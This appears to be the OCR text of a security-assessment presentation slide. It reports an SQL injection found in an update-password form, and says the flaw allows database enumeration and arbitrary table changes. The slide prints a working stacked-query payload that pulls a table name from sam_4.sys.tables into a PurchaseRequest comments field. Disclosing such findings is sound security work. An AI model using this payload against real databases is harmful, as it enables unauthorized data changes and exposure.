 FJ
NP
Alan Sherman
Selma Orr
Enis Golaszewski
Farid Javani
Nithya Prakash
SQL Injection
• Used the update password form input to inject SQL.
• Injections allow arbitrary modifications to any table in the database.
• Allows enumerating the database. For example, we can query for all the
tables in the "sams_4" and "master" databases -- see below.
• Restrictive permissions on "samsprd2" user prevent privilege escalation.
6302582198' WHERE UserName ='qy65378'; update PurchaseRequest set
comments=(select top 1 Name from(select Name,ROW_NUMBER() OVER (Order by
name) as 'row' from sam_4.sys.tables) as temp where row=2) WHERE
TransactionID=9;--
+13